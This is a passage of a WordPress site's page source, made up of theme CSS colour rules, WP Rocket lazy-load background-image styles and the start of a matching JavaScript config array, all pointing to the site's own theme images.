      .entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before{
      		background-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{
      		border-color: #27b21a;
      }
      .cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before, .rtl .weather-page-icon:before{
      		border-right-color: #27b21a;
      }
      .entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{
      		border-left-color: #27b21a;
      }
      		.rtl .entry-crumbs .crumb-icon:before{
		border-right-color: #27b21a;
		}
		.rtl .cat-slider-nav ul li.activeSlide h2:before, .rtl .cat-slider-nav ul li:hover h2:before{
		border-left-color: #27b21a;
		}
					/* navigation style */
			
	
		                                    
@font-face {
font-family: '';
src: url(''); /* IE9 Compat Modes */
src: url('?#iefix') format('embedded-opentype'),
url('') format('woff'),
url('')  format('truetype'),
url('#svgFontName') format('svg');
}
/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">div.header-wrap{--wpr-bg-76ad3145-dc35-4fa2-a43a-563764f947d5: url('https://farhadyazdi.com/wp-content/uploads/2017/01/cropped-cropped-cropped-cropped-header11.png.webp');}.navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-d72e412f-8b8c-4fa3-a10e-5f2704818718: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png');}.def-slider-desc,.def-slider-title h2 a{--wpr-bg-5e99def3-3820-4c04-9250-796aff595272: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cap.png');}.pl2-shadow{--wpr-bg-1bce37c7-1a2e-45aa-85cb-2fe5d6b792a1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd.png');}.pl3-shadow{--wpr-bg-3ef5efbd-e813-43d9-8a64-02ad130d0b0b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/shd-bt.png');}.weather-page-wrap{--wpr-bg-c34d1bba-d565-4188-9729-c3b0d5b43a32: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/image-bg3.jpg');}.ui-autocomplete-loading{--wpr-bg-14ecc987-1d06-4636-94fe-397ff1f4b230: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ui-load.gif');}.author-cover{--wpr-bg-a0bc4a73-3295-4317-8562-e008209d8db5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/cover.png');}.nb-load{--wpr-bg-a2bec052-7cd6-4673-9550-09beb104d650: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader.gif');}.nb-load{--wpr-bg-10533d2f-87b9-4f01-bb09-92da5e39a48a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-loader@x2.gif');}.owl-carousel .owl-video-play-icon{--wpr-bg-41c4c1a6-81e1-45b4-87f3-75e3f84dff4b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}div.pp_default .pp_top .pp_left{--wpr-bg-e251a67a-dd93-4e40-8bdb-9e9e96b17224: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_top .pp_middle{--wpr-bg-21d6623c-f39d-4a1a-84fa-2e75194ec07f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_top .pp_right{--wpr-bg-ee88f7c4-9d30-4498-b5cb-29a3cf2d11c8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_content_container .pp_left{--wpr-bg-0aa6c5bf-cbdc-4eb3-b116-2931316ec03a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_content_container .pp_right{--wpr-bg-f5d8485b-3e3f-4877-b0cf-a49614d9ea39: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_next:hover{--wpr-bg-25fedc6e-de7d-4287-948b-970e8271f162: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_next.png');}div.pp_default .pp_previous:hover{--wpr-bg-7bdfb3cf-e2b0-4725-bba4-0ac59d134722: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_prev.png');}div.pp_default .pp_expand{--wpr-bg-61f9c825-b09b-48c1-be53-64950f805204: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_expand:hover{--wpr-bg-e2c3759b-7e6f-49ee-b9af-c98ebad9a38c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract{--wpr-bg-1ce7e06a-f21c-48ff-a7ce-b47666b25eba: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract:hover{--wpr-bg-ac904dad-9cc5-4957-953e-1fcbf5ea6670: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_close{--wpr-bg-07ffc688-dfd6-4bea-a581-061a4685c5b9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_gallery ul li a{--wpr-bg-902bbc8e-6576-4c95-9d15-648a575f7a7a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/default_thumb.png');}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-765db9c1-3e6d-4df3-8ea6-31841c29293d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-361621cf-4ed2-4cb0-9847-a89cde939381: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_left{--wpr-bg-de131600-5243-4106-ba13-762d1e8b4f65: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_middle{--wpr-bg-d2fdfd15-93db-455e-b69d-2bb3ac1e47a3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_bottom .pp_right{--wpr-bg-e481d3f6-822a-4459-9588-596afe0c616c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_loaderIcon{--wpr-bg-02e42ad5-fed7-44b8-8eef-9d05591eaa82: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/default/loader.gif');}div.light_rounded .pp_top .pp_left{--wpr-bg-70f16240-a012-44c3-a369-f2d3738d0728: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_top .pp_right{--wpr-bg-ca6bb0a4-aa1a-45de-96bf-cc265d4e2292: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_next:hover{--wpr-bg-ef5a3395-405f-45bb-9133-27e24c825873: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}div.light_rounded .pp_previous:hover{--wpr-bg-f0986d23-395c-4f8a-ad2e-d32db18897d6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnPrevious.png');}div.light_rounded .pp_expand{--wpr-bg-570edb47-a426-49bc-87d0-68f30f07e31a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_expand:hover{--wpr-bg-80b376d6-2343-4caa-a463-1f601c08b9b3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract{--wpr-bg-a587099b-45e4-469c-9c54-1e57e0b7538b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_contract:hover{--wpr-bg-ecc66454-2590-4ab0-9341-f38753c8151e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_close{--wpr-bg-c2c8595e-f5dc-4984-bef9-3d52e398d483: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_play{--wpr-bg-f1363e3a-8b5e-4c98-9492-976834c4b65e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_nav .pp_pause{--wpr-bg-73ec2849-f04c-4542-8e6a-68ddeda35a65: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_previous{--wpr-bg-c1f6b09d-25dc-498e-be10-5e910abf889f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_arrow_next{--wpr-bg-1e678774-da56-4f0e-80c4-fd0af24ecc0e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_left{--wpr-bg-53f139ce-7947-41de-884a-7c31e8a9615a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_bottom .pp_right{--wpr-bg-d00ebfd6-ad38-4e5d-82c1-3e01e52a113a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/sprite.png');}div.light_rounded .pp_loaderIcon{--wpr-bg-7ecf1dd5-7b99-4926-887e-ea183b63c22f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.dark_rounded .pp_top .pp_left{--wpr-bg-cf0e37b4-1be3-40f0-b82d-c8193ceb3856: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_top .pp_middle{--wpr-bg-168ef227-d3f7-4e99-aa60-8b17bc7be636: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_top .pp_right{--wpr-bg-6ce75248-df31-40f0-82a3-796d6dce14a8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_content_container .pp_left{--wpr-bg-7e0afceb-2cdd-4fc2-a616-303555eea90b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content_container .pp_right{--wpr-bg-af59d2fc-72bd-457b-b6c7-28b7e65d6334: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_content{--wpr-bg-fb901fe1-1e3a-4ff3-ac2b-9c7de9a12f1b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_next:hover{--wpr-bg-c4322a63-f69b-4fa8-9153-0c8dd60700ec: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnNext.png');}div.dark_rounded .pp_previous:hover{--wpr-bg-d6571090-68fc-4c02-8939-98f9b504a8dc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/btnPrevious.png');}div.dark_rounded .pp_expand{--wpr-bg-28c9fa1c-f9f8-4475-ab6b-23854e3e17ad: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_expand:hover{--wpr-bg-24cb7bac-3340-42c5-a2c5-c4185c8e45f8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract{--wpr-bg-20bf32c2-b8fd-4f25-906d-1881c878fcd6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_contract:hover{--wpr-bg-6560321e-d5ed-48ed-8056-bd0af892d2cc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_close{--wpr-bg-e7e9b6bd-6ca7-45f3-9bec-5ce119e3eca2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_play{--wpr-bg-05fe1925-a886-4a0c-9ba6-72c2679f7cf6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_nav .pp_pause{--wpr-bg-475ea02c-1c0e-4897-b837-7d35ae946416: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_previous{--wpr-bg-4830fa6e-915e-407b-9c9f-0c3acecdfbb5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_arrow_next{--wpr-bg-b21fd504-166a-4610-bdcd-537a55bfa4e1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_left{--wpr-bg-c72f42a5-746a-4e68-8ba3-22e6ac199d45: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-cd98175a-0ac8-436c-8823-60d4a4a81bda: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/contentPattern.png');}div.dark_rounded .pp_bottom .pp_right{--wpr-bg-fa6d8061-685f-4f81-b744-2ff52cf23153: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/sprite.png');}div.dark_rounded .pp_loaderIcon{--wpr-bg-f0b6984a-6e09-4700-9e06-b4e365525ac7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_rounded/loader.gif');}div.dark_square .pp_loaderIcon{--wpr-bg-a2c88996-544a-45b3-a54d-1b57bdbd9224: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/loader.gif');}div.dark_square .pp_expand{--wpr-bg-9f68a472-1781-4a4d-bab4-cf2211a9f28b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_expand:hover{--wpr-bg-88ae20c2-daf1-47b6-a71c-07d1be5bdc81: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract{--wpr-bg-0ae96302-aaf5-45d4-90f6-6b5740a24465: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_contract:hover{--wpr-bg-60a37b14-9839-4634-b70d-88685efe96b1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_close{--wpr-bg-68680db4-a158-4b10-a196-3bd46bc72ce4: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_play{--wpr-bg-7531b706-3037-4cb4-b0f9-a1cdb33becd2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_nav .pp_pause{--wpr-bg-3631af5d-7ead-4a7a-a8b7-40efd7213a20: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_previous{--wpr-bg-fb092a96-ff3a-4bd6-82c2-ee17317f208f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_arrow_next{--wpr-bg-db29c6f1-b36c-4da4-a2ed-e7effa83d28f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/sprite.png');}div.dark_square .pp_next:hover{--wpr-bg-5fb07e78-e391-4289-a9fa-17ffdc233120: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnNext.png');}div.dark_square .pp_previous:hover{--wpr-bg-06c4da0d-fb72-409a-b9a0-127c9ef6ebfb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/dark_square/btnPrevious.png');}div.light_square .pp_expand{--wpr-bg-711a8d4d-7bdf-479f-ab82-96eb4634213a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_expand:hover{--wpr-bg-6afebeb2-10c3-44d9-b7fa-47a02fad942d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract{--wpr-bg-dd1e43fb-4a54-4eac-8a08-8804ce8215dd: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract:hover{--wpr-bg-e1c21099-9c8f-4130-95c2-36c9b5b292a5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_close{--wpr-bg-2da1a4da-f342-4660-8d0f-17042791555e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_play{--wpr-bg-d7930489-c6a8-4d16-80f3-5f02aae999b6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_pause{--wpr-bg-e8219cfb-d7cd-4964-83d8-28c238f783c5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_previous{--wpr-bg-6db0a5a6-6fd0-499c-a67b-59ea3d99c78f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_next{--wpr-bg-65561450-b4b4-4bdd-b6de-6fe840efdd24: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_next:hover{--wpr-bg-6951fdfd-c723-44e7-b80e-3d5282843f04: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnNext.png');}div.light_square .pp_previous:hover{--wpr-bg-0e92a5c8-5636-4fee-b16c-aa4370dcdefa: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnPrevious.png');}div.light_square .pp_loaderIcon{--wpr-bg-459f5627-e73a-4cb4-b580-cb010b311ff8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.facebook .pp_top .pp_left{--wpr-bg-51e31cb6-bd4a-427c-aaf8-5dd4994a7f30: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_top .pp_middle{--wpr-bg-55991e8d-14c1-4370-8d37-5d1d7dbabdc1: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternTop.png');}div.facebook .pp_top .pp_right{--wpr-bg-fce48b07-90af-49d0-99e0-00e13944c5d9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_content_container .pp_left{--wpr-bg-b967dd06-6a29-4bbb-86c5-b4500b6fffad: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternLeft.png');}div.facebook .pp_content_container .pp_right{--wpr-bg-7d16004f-4b5c-4187-886d-84b25d1ec240: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternRight.png');}div.facebook .pp_expand{--wpr-bg-cf3c36d5-8bea-4377-9ce9-c3498eaa4406: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_expand:hover{--wpr-bg-0c074052-7047-42cc-9e68-5eea1d5b0ed8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract{--wpr-bg-f82f9e07-ed1d-469c-8774-1a0b7c7b064b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract:hover{--wpr-bg-b925dfdd-2c1b-4389-9f22-f1bb3b6e85cf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_close{--wpr-bg-a2923f26-366f-4a88-861a-68335b0f6eb6: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_loaderIcon{--wpr-bg-8b14db82-9b2c-4283-90cc-1ba8ee868ec9: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/loader.gif');}div.facebook .pp_arrow_previous{--wpr-bg-68dce703-f58e-457a-9711-76e4c5741ad3: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_arrow_next{--wpr-bg-3cdf0636-83f5-4deb-a733-96c097d25b22: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_play{--wpr-bg-b32248d3-34e1-4102-b552-8919d0d93bfb: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_pause{--wpr-bg-b7ab6278-8568-436e-acdb-56645a727d18: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_next:hover{--wpr-bg-a175356c-7c06-4aac-8e31-76ed7a95174f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnNext.png');}div.facebook .pp_previous:hover{--wpr-bg-75fa4fcf-7522-446c-8d21-53a35e398f91: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnPrevious.png');}div.facebook .pp_bottom .pp_left{--wpr-bg-ea499176-a921-4a4a-91ad-8808c269776f: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_bottom .pp_middle{--wpr-bg-de2c4d38-5f1c-44f5-a248-e1ad81c64d51: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternBottom.png');}div.facebook .pp_bottom .pp_right{--wpr-bg-e3b5e25e-ab87-4654-a9d3-d598f6139252: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}.pp_gallery li.default a{--wpr-bg-61d66304-ea63-4956-a40f-a6a25ddbd47c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/default_thumbnail.gif');}a.pp_next{--wpr-bg-69458106-61e5-440f-aee2-9b48e17bbddf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}a.pp_previous{--wpr-bg-02d7b270-25a7-473b-8a80-46c59df89a64: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}.mom-carousel .owl-video-play-icon{--wpr-bg-a9430ec5-9b6b-4b4e-a434-242396177e65: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}.divider2:after{--wpr-bg-fd6ac891-0bcf-478f-8c8a-10f72f2e479e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/divider2.png');}.rll-youtube-player .play{--wpr-bg-8fc49a56-3671-4c9c-b543-118618760e4d: url('https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"div.header-wrap","style":"div.header-wrap{--wpr-bg-76ad3145-dc35-4fa2-a43a-563764f947d5: url('https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp');}","hash":"76ad3145-dc35-4fa2-a43a-563764f947d5","url":"https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp"},{"selector":".navigation .sub-cat-megamenu ul.mn-load","style":".navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-d72e412f-8b8c-4fa3-a10e-5f2704818718: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png');}","hash":"d72e412f-8b8c-4fa3-a10e-5f2704818718","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png"},{"selector":".def-slider-desc,.def-slider-title h2 a","style":".def-slider-desc,.def-slider-title h2 a{--wpr-bg-5e99def3-3820-4c04-9250-796aff595272: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png');}","hash":"5e99def3-3820-4c04-9250-796aff595272","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png"},{"selector":".pl2-shadow","style":".pl2-shadow{--wpr-bg-1bce37c7-1a2e-45aa-85cb-2fe5d6b792a1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png');}","hash":"1bce37c7-1a2e-45aa-85cb-2fe5d6b792a1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png"},{"selector":".pl3-shadow","style":".pl3-shadow{--wpr-bg-3ef5efbd-e813-43d9-8a64-02ad130d0b0b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png');}","hash":"3ef5efbd-e813-43d9-8a64-02ad130d0b0b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png"},{"selector":".weather-page-wrap","style":".weather-page-wrap{--wpr-bg-c34d1bba-d565-4188-9729-c3b0d5b43a32: 